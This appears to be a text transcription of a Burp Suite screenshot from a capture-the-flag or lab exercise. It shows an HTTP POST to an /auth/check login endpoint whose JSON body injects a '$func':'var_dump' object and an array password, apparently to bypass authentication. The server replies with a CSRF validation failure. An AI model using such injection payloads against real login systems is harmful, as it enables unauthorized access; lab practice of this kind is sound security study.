 Request
Pretty Raw Hex \n
1 POST /auth/check HTTP/1.1
2 Host: 10.10.220.197
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Connection: close
10 Cookie: 8071dec2be26139e39a170762581c00f=qhd7j8cuuqvrvase5a34th0j38
11 Content-Length: 94
12
13
14 {
15 "auth":{
16 "user":{
17 "$func":"var_dump"
18 },
19 "password":[
20 0
21 ]
22 },
23 "csrf":"alksdjf"
24 }
25
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Sun, 04 Sep 2022 14:18:07 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Content-Length: 50
8 Connection: close
9 Content-Type: application/json
10
11 {
"success":false,
"error":"Csfr validation failed"
}